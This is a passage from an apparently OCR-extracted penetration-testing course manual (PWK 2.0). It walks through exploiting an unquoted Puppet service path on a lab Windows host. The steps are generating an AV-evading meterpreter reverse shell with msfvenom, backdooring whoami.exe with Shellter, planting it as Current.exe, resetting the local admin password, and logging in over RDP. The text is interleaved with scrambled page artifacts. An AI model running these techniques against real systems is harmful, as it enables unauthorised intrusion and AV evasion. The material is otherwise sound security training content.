

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 809

Penetration Testing with Kali Linux 2.0



Now we can open up *Services* and find the "Puppet Agent Service".

*Figure 346: Finding Puppet Agent in Services* 

The Puppet Agent is configured to run via "Local System". This is great news to us as we might have a road to privilege escalation. At this point, the next step is to check if the C:\Puppet directory is writable, as this is a requirement for us in order to exploit the unquoted service path. We can see what permissions we have by using **icacls**.

*Listing 969 - Checking permissions of the C:directory* 



C:\Users\alex>icacls "C:\Puppet" C:\Puppet BUILTIN\Users:(W)

BUILTIN\Administrators:(I)(F) BUILTIN\Administrators:(I)(OI)(CI)(IO)(F) NT AUTHORITY\SYSTEM:(I)(F) NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F) BUILTIN\Users:(I)(OI)(CI)(RX) NT AUTHORITY\Authenticated Users:(I)(M) NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 810

According to Listing 969, we have write access to the C:\Puppet folder since alex is a member of the *Users* group. Next, in order to leverage the unquoted path C:\Puppet\Current Version, we need to create a reverse shell named Current.exe that can evade the antivirus and place it in C:\Puppet.

### *24.6.4 Unquoted Search Path Exploitation*

Since we know that antivirus is running, we will use *shellter* to inject a meterpreter payload into a Windows binary that will hopefully bypass McAfee.

*Ensure that shellter is installed with Wine on Kali. The instructions can be found* 

### *in the AV Evasion module if needed*

First, we will make a directory named poultry to work out of and copy a legitimate windows binary to it. The windows binary we will select is whoami.exe, which has a lower chance of being caught by AV considering that it is a well-known and legitimate utility.

*Listing 970 - Copying the whoami binary* 

With the binary copied, we will generate a meterpreter payload to use with shellter. We will specify a Windows reverse TCP meterpreter payload to match our target operating system. Our Kali's IP will be specified in the **LHOST** option, and we will select port 80 with the **LPORT** option. Port 80 is selected in the hope of evading any potential outbound firewall restrictions. Next, we will encode the binary using the -e flag and specify an arbitrary number of encoding iterations with **-i**. Finally, we will output in raw format with the -f flag. The output of this command will be redirected to the met.bin file.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **mkdir poultry** kali@kali:~\$ cp /usr/share/windows-resources/binaries/whoami.exe ./poultry/ kali@kali:~\$ cd poultry/ kali@kali:~/poultry\$ 

kali@kali:~/poultry\$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.4 LPORT =80 -e x86/shikata\_ga\_nai -i 7 **-f raw > met.bin**

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload

Found 1 compatible encoders

Attempting to encode payload with 7 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 368 (iteration=0) x86/shikata\_ga\_nai succeeded with size 395 (iteration=1) x86/shikata\_ga\_nai succeeded with size 422 (iteration=2) x86/shikata\_ga\_nai succeeded with size 449 (iteration=3) x86/shikata\_ga\_nai succeeded with size 476 (iteration=4) x86/shikata\_ga\_nai succeeded with size 503 (iteration=5) x86/shikata\_ga\_nai succeeded with size 530 (iteration=6) x86/shikata\_ga\_nai chosen with final size 530 Payload size: 530 bytes

*Listing 971 - Generating the meterpreter shell* 

With the payload generated, we can now launch shellter to dynamically inject it into the whoami.exe binary. To start Shellter, we will type shellter in the command line in Kali. When we first start

shellter, it prompts us to select automatic or manual operation mode. We will select "A" for automatic mode and then specify the target PE file /home/kali/poultry/whoami.exe.

Penetration Testing with Kali Linux 2.0



www.offensite-seemily.com

Choose Operation Mode - Auto/Manual (A/M/H): A

PE Target: /home/kali/poultry/whoami.exe

\*\*\*\*\*\*\*\*\*\* \* Backup \* \*\*\*\*\*\*\*\*\*\*

Backup: Shellter Backups\whoami.exe ... Filtering Time Approx: 0.0024 mins.

*Listing 972 - Injecting the meterpreter shell into the whoami binary* 

After entering the full path of the binary, shellter makes a backup of the file. We are now prompted to "Enable Stealth Mode", which we will skip in this scenario since we don't need the whoami binary to function properly after the execution of our payload. Next, we are prompted to select a payload.

Enable Stealth Mode? (Y/N/H): N

\*\*\*\*\*\*\*\*\*\*\*\* \* Payloads \* \*\*\*\*\*\*\*\*\*\*\*\* 

[1] Meterpreter\_Reverse\_TCP [2] Meterpreter\_Reverse\_HTTP [3] Meterpreter\_Reverse\_HTTPS [4] Meterpreter\_Bind\_TCP

[5] Shell\_Reverse\_TCP [6] Shell\_Bind\_TCP [7] WinExec

[stager] [stager] [stager] [stager] [stager] [stager]

Use a listed payload or custom? (L/C/H): C

*Listing 973 - Injecting the meterpreter shell into the whoami binary* 

We will be using the custom (C) payload we generated with msfvenom.

Select Payload: /home/kali/poultry/met.bin

Is this payload a reflective DLL loader?  $(Y/N/H)$ : N

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \* Payload Info \* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ... 

#### **Injection: Verified!**

Press [Enter] to continue...

*Listing 974 - Injecting the meterpreter shell into the whoami binary* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 812

When prompted to "Select Payload", we provide the full path to our generated payload. Finally,

742

Now that the target PE has been successfully backdoored, we can transfer the whoami.exe binary to Poultry and place it in the correct location. To transfer the binary, we will again use the *http.server* module in python.

*Listing 975 - Starting a HTTP server via python* 

When the http server is started, we can navigate to it by opening our Kali IP in Internet Explorer. If successful, we will see the whoami binary and the met.bin payload.

*Figure 347: Navigating to the HTTP Server* 

Clicking on the whoami.exe link will display a download prompt where we can select "Save". Once saved, we can find the binary in the user's Downloads directory.

742 (Stephen Fewer, 2013), https://github.com/stephenfewer/ReflectiveDLLInjection PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 813

shellter will ask whether or not this payload is a reflective DLL loader, The payload will then be injected into the binary and shellter will provide us with a "Injection: Verified!" message.

Penetration Testing with Kali Linux 2.0



and in this case, it is not.



kali@kali:~\$ sudo python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...



#### *Figure 348: Viewing the Downloaded Binary*

When the download is complete, we will rename the binary to Current.exe and copy it to C:\Puppet. This will ensure that the binary will be executed before Windows attempts to execute the real binary on service startup.

*Figure 349: Copying whoami.exe to Puppet* 

Next, we need to start *msfconsole* with the configuration that we used earlier to generate the payload in order to catch our reverse shell. We will also instruct Metasploit to migrate the shell into



| http://10.11.0.4/                                                                                                    |                                                                                                    | $Q - Q$                                             | Directory listing for / | $\times$                          |                                                                       |  |                     |                  | 价 众 德        |                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-------------------------|-----------------------------------|-----------------------------------------------------------------------|--|---------------------|------------------|--------------|----------------------------------------------------------------------------------------------------|---|
| <b>Directory</b>                                                                                                    | $\bigodot$                                                                                                  | :\Users\alex\Downloads                              |                         |                                   |                                                                       |  | $-4$                | Search Downloads |              |                                                                                                    | ٩ |
| · met.bin                                                                                                    | Include in library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>Organize $\blacktriangledown$ |                                                     |                         |                                   | New folder                                                            |  |                     |                  | <b>距</b>     | 団                                                                                                    | 0 |
| · whoami.exe                                                                                                    | <b>Exercites</b><br><b>Desktop</b><br><b>Downloads</b><br>Recent Places                                     |                                                     | Name<br>whoami          | Date modified<br>1/1/2020 2:28 PM |                                                                       |  | Type<br>Application | Size             | <b>65 KB</b> |                                                                                                    |   |
|                                                                                                    | <b>En</b> Libraries<br>Documents                                                                            |                                                     |                         |                                   |                                                                       |  |                     |                  |              |                                                                                                    |   |
| ▸                                                                                                    | Computer ▶ Local Disk (C:) ▶ Puppet ▶                                                                       |                                                     |                         |                                   |                                                                       |  | $\bigstar$<br>÷.    | Search Puppet    |              | $\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{S}} & \multicolumn{3}{c }{\mathbf{S}} \end{array}$ | م |
| Organize v                                                                                                    | 同 Open                                                                                                    | New folder                                          |                         |                                   |                                                                       |  |                     |                  | 睚 ▼          |                                                                                                    | ⋒ |
| <b>X</b> Favorites                                                                                                    |                                                                                                    | Name                                                |                         |                                   | Date modified                                                         |  | Type                |                  | Size         |                                                                                                    |   |
| Desktop<br>Downloads                                                                                                    |                                                                                                    | <b>Current Version</b><br>Current<br>$\blacksquare$ |                         |                                   | 11/7/2019 2:14 PM<br>File folder<br>12/11/2019 2:00 PM<br>Application |  |                     |                  | <b>65 KB</b> |                                                                                                    |   |
| <b>图 Recent Places</b><br>Libraries<br>B<br>Documents<br>Music<br>Pictures<br>Videos<br>Н<br>Computer<br>Local Disk (C:)<br>DVD Drive (D:) DVD_<br>öl<br>Network |                                                                                                    |                                                     |                         |                                   |                                                                       |  |                     |                  |              |                                                                                                    |   |
| Current<br>Application                                                                                                    |                                                                                                    | Date modified: 12/11/2019 2:00 PM<br>Size: 65.0 KB  |                         | Date created: 12/11/2019 10:37 PM |                                                                       |  |                     |                  |              |                                                                                                    |   |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 814

another process and ensure that the shell stays connected even if Windows thinks the service has failed to start. To do this, we will set *AutoRunScript* to migrate to a new process when the meterpreter session starts.

#### *Listing 976 - Starting msfconsole*

With everything in place, we'll attempt to restart the Poultry box and wait for our reverse shell. In order to have a persistent backdoor, we can run net user to reset the password for poultryadmin (the local administrator user we previously identified). Since the shell we will get back is running with *SYSTEM*  privileges, we shouldn't have issues resetting the password.

With the password changed, we can attempt to log in via remote desktop. This time, we do not need the **/d** flag since we are logging in as the local admin user.

Penetration Testing with Kali Linux 2.0



Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Windows\system32>**whoami** whoami nt authority\system

C:\Windows\system32>net user poultryadmin OffSecHax1! net user poultryadmin OffSecHax1! The command completed successfully.

C:\Windows\system32>



kali@kali:~\$ proxychains xfreerdp /u:poultryadmin /v:10.5.5.20 +clipboard ProxyChains-3.1 (http://proxychains.sf.net) [16:16:47:626] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 815

|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:3389-<><>-OK Password: 

*Listing 978 - xFreeRDP as poultryadmin* 

After authenticating to the workstation, we are presented with the poultryadmin user's desktop.

*Figure 350: Poultryadmin RDP access* 

With admin access to Poultry, we can start looking for access to the domain controller.

*24.6.5 Post-Exploitation Enumeration* 

With access to the admin user, the first piece of enumeration we want to try is to attempt to list the domain tokens of any logged in users. We don't expect to find much since we just restarted Windows, but it's a good idea to check anyway.

743 (Offensive Security, 2020), https://www.offensive-security.com/metasploit-unleashed/fun-incognito/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 816

To list the tokens, we will use meterpreter's *incognito* extension.

### Going back to the Meterpreter

Penetration Testing with Kali Linux 2.0

